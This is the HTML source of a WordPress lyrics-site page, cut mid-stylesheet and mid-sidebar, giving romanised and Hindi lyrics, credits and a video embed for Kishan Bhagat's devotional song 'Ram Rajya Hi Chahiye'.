.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: #395bf1}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 768px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:40px;padding-right:40px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-46-css' href='https://saregamasongs.com/wp-content/uploads/elementor/css/post-46.css?ver=1769005156' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://saregamasongs.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.3' media='all' />
<link rel='stylesheet' id='elementor-post-206-css' href='https://saregamasongs.com/wp-content/uploads/elementor/css/post-206.css?ver=1769005244' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://saregamasongs.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://saregamasongs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PJNQZKJ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["saregamasongs.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJNQZKJ");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://saregamasongs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saregamasongs.com/wp-json/wp/v2/posts/1729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saregamasongs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saregamasongs.com/?p=1729' />
<meta name="generator" content="Site Kit by Google 1.116.0" /><meta name="google-site-verification" content="46g_rQxwO8VCbWlAppvTqPd3vU2jKOAcL2saunTCmc0"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.widget_block .wp-block-group{
	background:#fff;
	border:2px solid #fff;
	padding:15px 5px 15px 5px;
	border-radius:10px;
	box-shadow: 0px 1px 2px rgba(0,0,0,.1);
	transition: transform .3s,box-shadow .3s;
}
.widget_block .wp-block-group:hover{
	box-shadow: 0px 5px 8px rgba(0,0,0,.1);

}

.wp-block-group__inner-container ul li a{
	text-decoration:none;
}
.wp-block-group__inner-container ul {
	display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}




/* for card label in home and pages */

.elementor-post__text:hover{
    background: #395bf1 !important;
    
}
.elementor-post__text{
    height: 100%;
    width: 100%;
    margin: 0 !important;
    border: 1.5px solid #395bf1;
    border-radius: 15px;
    padding: 12px 0 12px 0 !important;
}

.elementor-post__text:hover .elementor-post__title> a{
    color:White !important;
}		</style>
			
	<meta name="google-site-verification" content="46g_rQxwO8VCbWlAppvTqPd3vU2jKOAcL2saunTCmc0" />
	
	

</head>

<body class="wp-singular post-template-default single single-post postid-1729 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-46 elementor-page-206 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://saregamasongs.com/" rel="home">
						<img fetchpriority="high"  class="header-image is-logo-image" alt="Saregama Songs" src="https://saregamasongs.com/wp-content/uploads/2023/08/cropped-Saregama-.png" width="432" height="164" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://saregamasongs.com/category/english/">English</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://saregamasongs.com/category/hindi/">Hindi</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://saregamasongs.com/category/bhojpuri/">Bhojpuri</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://saregamasongs.com/category/bollywood/">Bollywood</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://saregamasongs.com/category/haryanvi/">Haryanvi</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://saregamasongs.com/category/punjabi/">Punjabi</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://saregamasongs.com/category/tamil/">Tamil</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://saregamasongs.com/category/bhakti/">Bhakti</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://saregamasongs.com/category/telugu/">Telugu</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://saregamasongs.com/category/malayalam/">Malayalam</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="206" class="elementor elementor-206 elementor-location-single post-1729 post type-post status-publish format-standard has-post-thumbnail hentry category-bhakti tag-ram-rajya-hi-chahiye-lyrics tag-ram-rajya-hi-chahiye-lyrics-by-kishan-bhagat tag-ram-rajya-hi-chahiye-lyrics-in-english tag-ram-rajya-hi-chahiye-lyrics-in-hindi">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d94ee9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d94ee9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c7eaca" data-id="1c7eaca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c764dac elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c764dac" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Ram Rajya Hi Chahiye Lyrics by Kishan Bhagat</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-c959d65 elementor-widget elementor-widget-text-editor" data-id="c959d65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Ram Rajya Hi Chahiye  Lyrics</strong> is a latest released Hindi song from the movie<strong> Album</strong>, sung by <strong>Kishan Bhagat</strong> and its music is composed by Mayur Pandey  and the song is written by <strong>Mayur Pandey </strong>, released by <strong> Kishan Bhagat</strong> featuring <strong>KISHAN BHAGAT</strong> directed by Album. This song is released on <strong>11/11/2023</strong> and streaming platforms are JioSaavn, Spotify, Wynk Music.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-96f9555 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96f9555" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9bb6510" data-id="9bb6510" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596644c elementor-widget elementor-widget-text-editor" data-id="596644c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><strong>Ram Rajya Hi Chahiye  Lyrics Details: &#8211;</strong></h3>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2bf24ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bf24ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-704e562" data-id="704e562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09a2330 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="09a2330" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="768" height="395" src="https://saregamasongs.com/wp-content/uploads/2023/12/Ram-Rajya-Hi-Chahiye-Lyrics-768x395.webp" class="attachment-medium_large size-medium_large wp-image-1851" alt="Ram Rajya Hi Chahiye Lyrics" srcset="https://saregamasongs.com/wp-content/uploads/2023/12/Ram-Rajya-Hi-Chahiye-Lyrics-768x395.webp 768w, https://saregamasongs.com/wp-content/uploads/2023/12/Ram-Rajya-Hi-Chahiye-Lyrics-300x154.webp 300w, https://saregamasongs.com/wp-content/uploads/2023/12/Ram-Rajya-Hi-Chahiye-Lyrics-1024x527.webp 1024w, https://saregamasongs.com/wp-content/uploads/2023/12/Ram-Rajya-Hi-Chahiye-Lyrics.webp 1400w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb689e7" data-id="bb689e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d851ee song_details elementor-widget elementor-widget-text-editor" data-id="9d851ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Song:</strong> Ram Rajya Hi Chahiye </p><p><b>Duration:</b> 5:57</p><p><strong>Singer: </strong>Kishan Bhagat</p><p><span style="font-weight: bold;">Music: </span><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Mayur Pandey </span></p><p><b>Lyrics: </b><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Mayur Pandey </span></p><p><b>Starring: </b><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">KISHAN BHAGAT</span></p><p><b>Album: </b><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Album</span></p><p><b>Company:</b> <span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );"> Kishan Bhagat</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a8a5ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a8a5ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ba7b325" data-id="ba7b325" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-216c46b elementor-widget elementor-widget-text-editor" data-id="216c46b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><strong>Ram Rajya Hi Chahiye  Lyrics In English</strong></h2>								</div>
				</div>
				<div class="elementor-element elementor-element-c3e9a13 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-content" data-id="c3e9a13" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Mujhko to bas ram rajya hi chahiye 🚩<br />
Mujhko to bas ram rajya hi chahiye<br />
Mujhko to bas ram rajya hi chahiye 🛕<br />
Mujhko to bas ram rajya hi chahiye<br />
Mere ram ji ki jai ho 🛐<br />
Mere ram ji ki albeli sarkar hona chahiye<br />
Mere ram ji ki albeli sarkar hona chahiye 🌈<br />
Mere ram ji ki albeli sarkar hona chahiye<br />
Mere ram ji ki albeli sarkar hona chahiye 🙏</p>
<p>Mata sita ki tarah har nari hona chahiye 🚩<br />
Mata sita ki tarah har nari hona chahiye<br />
Bhai lakshman ki tarah ajnakaari hona chahiye 🛕<br />
Bhai lakshman ki tarah ajnakaari hona chahiye<br />
Hanuman jaisa ram bhakt hona chahiye 🛐<br />
Hanuman jaisa ram bhakt hona chahiye<br />
Ho hanuman jaisa ram bhakt hona chahiye 🌈<br />
Hanuman jaisa ram bhakt hona chahiye<br />
Mere ram ji ki jai ho 🙏<br />
Mere ram ji ki albeli sarkar hona chahiye<br />
Mere ram ji ki albeli sarkar hona chahiye 🕉<br />
Ho ram ram siya ram ram ram siya ram<br />
Ram ram siya ram ram ram siya ram</p>
<p>Sanatan ka to bas ek hi hai sapna 🚩<br />
Sanatan ka to bas ek hi hai sapna<br />
Ho sanatan ka to bas ek hi hai sapna 🛕<br />
Sanatan ka to bas ek hi hai sapna<br />
Ho ram naam japna aur bharat desh apna 🛐<br />
Ram naam japna aur bharat desh apna<br />
Ho ram naam japna aur bharat desh apna 🌈<br />
Ram naam japna aur bharat desh apna<br />
Ram ram siya ram ram ram siya ram 🙏<br />
Ram ram siya ram ram ram siya ram</p>
<p>Ghar ghar bhagwa dhvaj hona chahiye 🚩<br />
Ghar ghar bhagwa dhvaj hona chahiye<br />
Har ek mastak par chandan tilak hona chahiye 🛕<br />
Har ek mastak par chandan tilak hona chahiye<br />
Ho sabki juban pe ram naam hona chahiye 🛐<br />
Sabki juban pe ram naam hona chahiye<br />
Ho sabki juban pe ram naam hona chahiye 🌈<br />
Sabki juban pe ram naam hona chahiye<br />
Ho mere ram ji ki albeli sarkar hona chahiye 🙏<br />
Mere ram ji ki albeli sarkar hona chahiye<br />
Ram ram siya ram, ram ram siya ram 🕉<br />
Ram ram siya ram, ram ram siya ram</p>
<p>Ram naam ki loot hai loot sake to loot 🚩<br />
Ram naam ki loot hai loot sake to loot<br />
Ho ram naam ki loot hai loot sake to loot 🛕<br />
Ram naam ki loot hai loot sake to loot<br />
Antakal pachtaayega pran jaayenge chhoot 🛐<br />
Antakal pachtaayega pran jaayenge chhoot<br />
Arey antakal pachtaayega pran jaayenge chhoot 🌈<br />
Antakal pachtaayega pran jaayenge chhoot<br />
Ram ram siya ram, ram ram siya ram 🙏<br />
Ram ram siya ram, ram ram siya ram</p>
<p>Haan mujhko to bas ram rajya hi chahiye 🚩<br />
Mujhko to bas ram rajya hi chahiye<br />
Mujhko to bas ram rajya hi chahiye 🛕<br />
Mujhko to bas ram rajya hi chahiye<br />
Ho mere ram ji ki jai ho 🛐<br />
Mere ram ji ki albeli sarkar hona chahiye<br />
Mere ram ji ki albeli sarkar hona chahiye 🌈<br />
Mere ram ji ki albeli sarkar hona chahiye<br />
Mere ram ji ki albeli sarkar hona chahiye 🙏</p>
<h2>Ram Rajya Hi Chahiye Lyrics in Hindi</h2>
<p>मुझको तो बस राम राज्य ही चाहिए 🚩<br />
मुझको तो बस राम राज्य ही चाहिए<br />
मुझको तो बस राम राज्य ही चाहिए 🛕<br />
मुझको तो बस राम राज्य ही चाहिए<br />
मेरे राम जी की जय हो 🛐<br />
मेरे राम जी की अलबेली सरकार होना चाहिए<br />
मेरे राम जी की अलबेली सरकार होना चाहिए 🌈<br />
मेरे राम जी की अलबेली सरकार होना चाहिए<br />
मेरे राम जी की अलबेली सरकार होना चाहिए 🙏</p>
<p>माता सीता की तरह हर नारी होना चाहिए 🚩<br />
माता सीता की तरह हर नारी होना चाहिए<br />
भाई लक्ष्मण की तरह आज्ञाकारी होना चाहिए 🛕<br />
भाई लक्ष्मण की तरह आज्ञाकारी होना चाहिए<br />
हनुमान जैसा राम भक्त होना चाहिए 🛐<br />
हनुमान जैसा राम भक्त होना चाहिए<br />
हो हनुमान जैसा राम भक्त होना चाहिए 🌈<br />
हनुमान जैसा राम भक्त होना चाहिए<br />
मेरे राम जी की जय हो 🙏<br />
मेरे राम जी की अलबेली सरकार होना चाहिए<br />
मेरे राम जी की अलबेली सरकार होना चाहिए 🕉<br />
हो राम राम सिया राम, राम राम सिया राम<br />
राम राम सिया राम, राम राम सिया राम</p>
<p>सनातन का तो बस एक ही है सपना 🚩<br />
सनातन का तो बस एक ही है सपना<br />
हो सनातन का तो बस एक ही है सपना 🛕<br />
सनातन का तो बस एक ही है सपना<br />
हो राम नाम जपना और भारत देश अपना 🛐<br />
राम नाम जपना और भारत देश अपना<br />
हो राम नाम जपना और भारत देश अपना 🌈<br />
राम नाम जपना और भारत देश अपना<br />
राम राम सिया राम, राम राम सिया राम 🙏<br />
राम राम सिया राम, राम राम सिया राम</p>
<p>घर घर भगवा ध्वज होना चाहिए 🚩<br />
घर घर भगवा ध्वज होना चाहिए<br />
हर एक मस्तक पर चंदन तिलक होना चाहिए 🛕<br />
हर एक मस्तक पर चंदन तिलक होना चाहिए<br />
हो सबकी जुबां पे राम नाम होना चाहिए 🛐<br />
सबकी जुबां पे राम नाम होना चाहिए<br />
हो सबकी जुबां पे राम नाम होना चाहिए 🌈<br />
सबकी जुबां पे राम नाम होना चाहिए<br />
हो मेरे राम जी की अलबेली सरकार होना चाहिए 🙏<br />
मेरे राम जी की अलबेली सरकार होना चाहिए<br />
राम राम सिया राम, राम राम सिया राम 🕉<br />
राम राम सिया राम, राम राम सिया राम</p>
<p>राम नाम की लूट है लूट सके तो लूट 🚩<br />
राम नाम की लूट है लूट सके तो लूट<br />
हो राम नाम की लूट है लूट सके तो लूट 🛕<br />
राम नाम की लूट है लूट सके तो लूट<br />
अंतकाल पछताएगा प्राण जाएंगे छूट 🛐<br />
अंतकाल पछताएगा प्राण जाएंगे छूट<br />
अरे अंतकाल पछताएगा प्राण जाएंगे छूट 🌈<br />
अंतकाल पछताएगा प्राण जाएंगे छूट<br />
राम राम सिया राम, राम राम सिया राम 🙏<br />
राम राम सिया राम, राम राम सिया राम</p>
<p>हाँ मुझको तो बस राम राज्य ही चाहिए 🚩<br />
मुझको तो बस राम राज्य ही चाहिए<br />
मुझको तो बस राम राज्य ही चाहिए 🛕<br />
मुझको तो बस राम राज्य ही चाहिए<br />
हो मेरे राम जी की जय हो 🛐<br />
मेरे राम जी की अलबेली सरकार होना चाहिए<br />
मेरे राम जी की अलबेली सरकार होना चाहिए 🌈<br />
मेरे राम जी की अलबेली सरकार होना चाहिए<br />
मेरे राम जी की अलबेली सरकार होना चाहिए 🙏</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-02ca5ce" data-id="02ca5ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aadd43c elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="aadd43c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ram Rajya Hi Chahiye  Video</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cbfda16 elementor-widget elementor-widget-video" data-id="cbfda16" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/7DoPV6jt_ng?si=z17thmk6e6F0Zceg&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ce3dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ce3dd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-89665df" data-id="89665df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-902f806 elementor-widget elementor-widget-heading" data-id="902f806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">👉You May Also Like </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d8e00a9 elementor-posts--align-center elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d8e00a9" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-1679 post type-post status-publish format-standard hentry category-punjabi category-english tag-better-watch-out-lyrics tag-watch-out-lyrics">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/watch-out-lyrics-by-sidhu-moose-wala/" >
				Watch Out Lyrics by Sidhu Moose Wala			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1254 post type-post status-publish format-standard hentry category-bhakti tag-anuradha-paudwal-om-namah-shivay-lyrics tag-hari-om-namah-shivay-lyrics tag-man-mera-gaye-om-namah-shivay-lyrics tag-namah-shivay-om-namah-shivay-lyrics tag-om-namah-shivay-bolo-om-namah-shivay-lyrics tag-om-namah-shivay-hari-om-namah-shivay-lyrics tag-om-namah-shivay-lyrics tag-om-namah-shivay-lyrics-hindi tag-om-namah-shivay-lyrics-in-english tag-om-namah-shivay-lyrics-in-hindi tag-om-namah-shivay-om-namah-shivay-lyrics">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/om-namah-shivay-lyrics/" >
				Om Namah Shivay Lyrics by Pandit Jasraj			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-287 post type-post status-publish format-standard has-post-thumbnail hentry category-t-series category-bollywood tag-kabir-singh-kaise-hua tag-kaise-hua tag-kaise-hua-chords tag-kaise-hua-guitar-chords tag-kaise-hua-lyrics tag-kaise-hua-lyrics-in-hindi tag-kaise-hua-song-lyrics tag-lyrics-of-kaise-hua tag-vishal-mishra-kaise-hua tag-vishal-mishra-kaise-hua-lyrics">
				<a class="elementor-post__thumbnail__link" href="https://saregamasongs.com/kaise-hua-lyrics/" >
			<div class="elementor-post__thumbnail"><img width="300" height="168" src="https://saregamasongs.com/wp-content/uploads/2023/08/lyrics-of-kaise-hua.jpeg" class="attachment-medium size-medium wp-image-288" alt="kaise hua lyrics" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/kaise-hua-lyrics/" >
				Kaise Hua Lyrics from Movie Kabir Singh			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e287e1b" data-id="e287e1b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9188565 elementor-widget elementor-widget-sidebar" data-id="9188565" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<aside id="elementor-library-2" class="widget inner-padding widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="103" class="elementor elementor-103 elementor-location-single">
